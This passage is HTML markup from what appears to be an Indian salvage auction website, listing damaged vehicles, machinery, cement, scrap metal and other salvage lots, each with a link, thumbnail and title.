          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-gantry-crane-35-mt-d-g-gc-36-at-sah.html"  title="Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand">Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-motors.html" title="Maruti Ciaz DL-2CBD-6123 at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/3/73e196d80f02f4585ee16bfad9ae0b7cWhatsApp_Image_2023-12-033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-motors.html"  title="Maruti Ciaz DL-2CBD-6123 at New Delhi">Maruti Ciaz DL-2CBD-6123 at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/excavator.html" title="Damaged Excavator 01 at Alwar RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/87ab5a61ac89f91ddded8f871216f7401_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/excavator.html"  title="Damaged Excavator 01 at Alwar RJ">Damaged Excavator 01 at Alwar RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminated-sheets-2916-nos-at-telangana.html" title="Laminated Sheets - 2916 Nos  at  Telangana-" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/8/38e5219e21f4f7f9b58bec0247d7ecabWhatsApp_Image_2023-12-20_at_3.46.26_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminated-sheets-2916-nos-at-telangana.html"  title="Laminated Sheets - 2916 Nos  at  Telangana-">Laminated Sheets - 2916 Nos  at  Telangana-</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/azs-refractories-for-glass-furnace-as-per-a.html" title="AZS Refractories for Glass Furnace – As per A" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/c/bc29820c1c47d956d3d27df2f0cf1e53PHOTO_1.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/azs-refractories-for-glass-furnace-as-per-a.html"  title="AZS Refractories for Glass Furnace – As per A">AZS Refractories for Glass Furnace – As per A</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/roll-press-movable-roller-25-5-mt.html" title="Roll Press Movable Roller - 25.5 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/4/64dfca2088ccf7eb87c865b3bb88a97fWhatsApp_Image_2024-03-09_at_14.36.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/roll-press-movable-roller-25-5-mt.html"  title="Roll Press Movable Roller - 25.5 MT">Roll Press Movable Roller - 25.5 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-damaged-tata-un-registered-vehicles-05.html" title="Flood Damaged Tata Un-registered Vehicles - 05  Cars" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/d/5ddf3d36ffe6d50bfcc9346ff124930aWhatsApp_Image_2024-03-13_at_13.13.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-damaged-tata-un-registered-vehicles-05.html"  title="Flood Damaged Tata Un-registered Vehicles - 05  Cars">Flood Damaged Tata Un-registered Vehicles - 05  Cars</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygine-plant-machinery-11-nos.html" title="Target Hygine - Plant &amp; Machinery -11 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e2ee7bd9ee86814bce2018ccadd1302bTimePhoto_20240118_120007.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygine-plant-machinery-11-nos.html"  title="Target Hygine - Plant & Machinery -11 Nos ">Target Hygine - Plant & Machinery -11 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygibuilding-scrap-approx-5460-sqft.html" title="Target Hygine Building Scrap – Approx. 5460 SQFT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/d/3d9e534303ce9beb4bb651e626fb7339TimePhoto_20240118_112318.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygibuilding-scrap-approx-5460-sqft.html"  title="Target Hygine Building Scrap – Approx. 5460 SQFT">Target Hygine Building Scrap – Approx. 5460 SQFT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygine-damage-stock.html" title="Target Hygine - Damage Stock " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/0/e0b9a9782178ddb58d4a3d876cc95e9bTimePhoto_20240118_111416.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygine-damage-stock.html"  title="Target Hygine - Damage Stock ">Target Hygine - Damage Stock </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4960-bags-at-kalighat-wb.html" title="Dalmia Cement-  4960 Bags at Kalighat WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/09e17814069dbb4a16b3b27a6339f84c20240323_125005.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4960-bags-at-kalighat-wb.html"  title="Dalmia Cement-  4960 Bags at Kalighat WB">Dalmia Cement-  4960 Bags at Kalighat WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-item.html" title="Scrap of IRON Angles, Channel , Round &amp; Square pipes -20 MT AT Khanna Panjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/61eb3b91f2b7c5347c5fe58f395d4497WhatsApp_Image_2024-04-02_at_12.47.37.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-item.html"  title="Scrap of IRON Angles, Channel , Round & Square pipes -20 MT AT Khanna Panjab">Scrap of IRON Angles, Channel , Round & Square pipes -20 MT AT Khanna Panjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3502-bags-at-sainthia-wb.html" title="Dalmia Cement :3502 Bags At Sainthia WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/f/dfd4ab17e0f4838d78c56155f135289520240329_164627.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3502-bags-at-sainthia-wb.html"  title="Dalmia Cement :3502 Bags At Sainthia WB">Dalmia Cement :3502 Bags At Sainthia WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/motor-car.html" title="Honda City- DL-7CS  at Noida " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9a5f638594a4888ed5ed8ab250e65a3dTimePhoto_20240401_171824.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/motor-car.html"  title="Honda City- DL-7CS  at Noida ">Honda City- DL-7CS  at Noida </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hydraulic-exclavator.html" title="Hyundai R230LM Excavator - 01 at Mizoram" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/5/15cf4785b4a76aaf1ceade5af758bff2IMG-20240104-WA0056.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hydraulic-exclavator.html"  title="Hyundai R230LM Excavator - 01 at Mizoram">Hyundai R230LM Excavator - 01 at Mizoram</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4199-bags-at-purnea-bihar.html" title="Dalmia Cement -4199 Bags  at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/c/cca2f1b4eb9489069029bd5f57666fc7WhatsApp_Image_2024-04-13_at_3.03.46_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4199-bags-at-purnea-bihar.html"  title="Dalmia Cement -4199 Bags  at Purnea Bihar">Dalmia Cement -4199 Bags  at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-raw-cashew-nuts-1240-mt.html" title="Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/d/dd6882628121c8b9c333c690dfeb5b84WhatsApp_Image_2024-03-13_at_17.27.57.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-raw-cashew-nuts-1240-mt.html"  title="Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu">Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cotton-grey-un-calendared-fabric-39-rolls.html" title="Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/56dfd3b1cb17b00da92e527d496d1decWhatsApp_Image_2024-02-14_at_4.12.37_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cotton-grey-un-calendared-fabric-39-rolls.html"  title="Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu">Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-water-affected-contaminated.html" title="Flood water affected/Contaminated Stock of Glass Bottles &amp; Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/b/2b4dacd1e49adf2a6deb54845aed2414IMG-20240416-WA0033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-water-affected-contaminated.html"  title="Flood water affected/Contaminated Stock of Glass Bottles & Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar">Flood water affected/Contaminated Stock of Glass Bottles & Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/eicher-truck.html" title="Eicher Truck " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/6/86cf13d56f067e73437a0b40772e77a8WhatsApp_Image_2024-04-27_at_11.50.28.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/eicher-truck.html"  title="Eicher Truck ">Eicher Truck </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-damaged-tata-honda-un-registered-vehi.html" title="Flood Damaged Tata &amp; Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/7/376a5498f530bf6216bd474434cc4a2cIMG_20240313_123851.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-damaged-tata-honda-un-registered-vehi.html"  title="Flood Damaged Tata & Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu">Flood Damaged Tata & Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-copper-cable-appr-5-8-tons-at-chenna.html" title="Damaged Copper Cable Appr.-5.5 tons at Chennai" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/1/71ff9040217f4c779dba0ec39fcf982ePhotos.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-copper-cable-appr-5-8-tons-at-chenna.html"  title="Damaged Copper Cable Appr.-5.5 tons at Chennai">Damaged Copper Cable Appr.-5.5 tons at Chennai</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/maruti-swift-dl-9caz-9907-at-delhi.html" title="Maruti Swift -DL 9CAZ 9907- at Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/5/d5384d1da875fa9bd39f298ecf282329WhatsApp_Image_2024-04-19_at_17.04.54_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/maruti-swift-dl-9caz-9907-at-delhi.html"  title="Maruti Swift -DL 9CAZ 9907- at Delhi">Maruti Swift -DL 9CAZ 9907- at Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-gunny-jute-bags-720-bales.html" title="Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/3/a362723b257797edeefa1352299765a6WhatsApp_Image_2024-05-06_at_12.48.25_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-gunny-jute-bags-720-bales.html"  title="Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana ">Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-sany-hydraulic-excavator-machine-01.html" title="Damaged Sany Hydraulic Excavator Machine - 01" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/8/689deaf9b3cde736d4ab5ea690d0c88fIMG_20240502_133802.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-sany-hydraulic-excavator-machine-01.html"  title="Damaged Sany Hydraulic Excavator Machine - 01">Damaged Sany Hydraulic Excavator Machine - 01</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-items-of-34mva-generator-transformer.html" title="Damaged Items Of 34MVA Generator Transformer" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/9/f9312d80ea95d44f5464583089867383WhatsApp_Image_2024-05-28_at_14.09.23.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-items-of-34mva-generator-transformer.html"  title="Damaged Items Of 34MVA Generator Transformer">Damaged Items Of 34MVA Generator Transformer</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-8999-bags-at-darbhanga-bh.html" title="Dalmia Cement -8999 Bags at Darbhanga BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/1/a13bddc7abb3bb761960eec5c762e154WhatsApp_Image_2024-06-06_at_4.54.30_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-8999-bags-at-darbhanga-bh.html"  title="Dalmia Cement -8999 Bags at Darbhanga BH">Dalmia Cement -8999 Bags at Darbhanga BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-cotton-seed-738-5-mt-aat-indore-mp.html" title="Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce78563ba6c2a24bce5edfbabe77753bWhatsApp_Image_2024-06-18_at_17.16.11.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-cotton-seed-738-5-mt-aat-indore-mp.html"  title="Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP">Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fie-water-damaged-cotton-seed-hull-219-1-mt-a.html" title="Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/1195cff144b33b29f5137989cb4879dbWhatsApp_Image_2024-06-18_at_17.14.20.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fie-water-damaged-cotton-seed-hull-219-1-mt-a.html"  title="Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP">Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-cotton-seeds-cake-193-9-mt.html" title="Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/8/8848c10fdcef0a944f6c66568260c80fWhatsApp_Image_2024-06-18_at_17.09.11.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-cotton-seeds-cake-193-9-mt.html"  title="Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP">Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wheel-loader-01-weight-approx-18300-kg-at.html" title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/b/fbcd2dac576974ddae5b4cf3f1b755b5WhatsApp_Image_2024-04-16_at_5.11.18_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wheel-loader-01-weight-approx-18300-kg-at.html"  title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh">Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-ms-scrap-33032-k.html" title="XWLS MS Scrap-33032 k" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/6/0696ee254ab682fd2d1e6f664df58b26WhatsApp_Image_2024-06-21_at_12.46.24_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-ms-scrap-33032-k.html"  title="XWLS MS Scrap-33032 k">XWLS MS Scrap-33032 k</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-copper-scrap-60.html" title="XWLS Copper SCRAP-60" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/ee26662dfd4eec8de7a9889e7d780656WhatsApp_Image_2024-07-01_at_16.54.50.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-copper-scrap-60.html"  title="XWLS Copper SCRAP-60">XWLS Copper SCRAP-60</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/xwls-aluminum-alloy-scrap-434-7-kg.html" title="XWLS Aluminum Alloy Scrap - 434.7 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aaf90f700f66ae948f287767cc48056cWhatsApp_Image_2024-06-21_at_12.46.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/xwls-aluminum-alloy-scrap-434-7-kg.html"  title="XWLS Aluminum Alloy Scrap - 434.7 Kg.">XWLS Aluminum Alloy Scrap - 434.7 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/elcetric-sccoter-ss-scrap-278-64-kg.html" title="XWLS SS Scrap - 278.64 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/9/b93e2e87ff4e41d409110f0ceff22702WhatsApp_Image_2024-07-01_at_18.55.36.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/elcetric-sccoter-ss-scrap-278-64-kg.html"  title="XWLS SS Scrap - 278.64 Kg.">XWLS SS Scrap - 278.64 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-wheel-loader-01-weight-approx.html" title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/5/9560306350d436a2b1ed6696c9d08978WhatsApp_Image_2024-04-16_at_5.11.36_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-wheel-loader-01-weight-approx.html"  title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP">Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-shoes-ms-gi-scrap-24-127-mt.html" title="Columbus Shoes : MS &amp; GI Scrap - 24.127 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/77475776ace24ade4ca37b3e07696f06WhatsApp_Image_2024-07-25_at_16.41.04.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-shoes-ms-gi-scrap-24-127-mt.html"  title="Columbus Shoes : MS & GI Scrap - 24.127 MT">Columbus Shoes : MS & GI Scrap - 24.127 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-aluminium-moulds-0-972-mt.html" title="Columbus : Aluminium Moulds _ 0.972 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/c/1c859397d452461bb0acd2551ef5e623WhatsApp_Image_2024-07-25_at_16.41.03.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-aluminium-moulds-0-972-mt.html"  title="Columbus : Aluminium Moulds _ 0.972 MT">Columbus : Aluminium Moulds _ 0.972 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-shoes-tpu-coumpound-2-916-mt.html" title="Columbus SHOES _ TPU Coumpound-2.916 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/0/708c6eeabf67414185e24ad429e3c58bWhatsApp_Image_2024-07-25_at_16.41.02_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-shoes-tpu-coumpound-2-916-mt.html"  title="Columbus SHOES _ TPU Coumpound-2.916 MT">Columbus SHOES _ TPU Coumpound-2.916 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-hdpe-ldpe-pp-polymers-appro.html" title="Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/980de03d06fde2f660a0e68efd2d2df6IMG_0502.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-hdpe-ldpe-pp-polymers-appro.html"  title="Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH">Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-steering-column-parts-as-per-list.html" title="Damaged Steering Column Parts (as per list)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/2/a26eea5597868e08445452a3594cc1bePhoto_page-0007.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-steering-column-parts-as-per-list.html"  title="Damaged Steering Column Parts (as per list)">Damaged Steering Column Parts (as per list)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lumax-stock-material-as-per-list-attached.html" title="Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/7/17738952efb7078ddca4089da66d56a21734436173641.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lumax-stock-material-as-per-list-attached.html"  title="Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK">Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lumax-plant-machinery-as-per-list-attach.html" title="Lumax_ Plant &amp; Machinery (As per list attached) at bangalore KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/727fd554d733d992beb4b780d5d8e234WhatsApp_Image_2024-12-09_at_13.05.18.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lumax-plant-machinery-as-per-list-attach.html"  title="Lumax_ Plant & Machinery (As per list attached) at bangalore KTK">Lumax_ Plant & Machinery (As per list attached) at bangalore KTK</a></div>
    
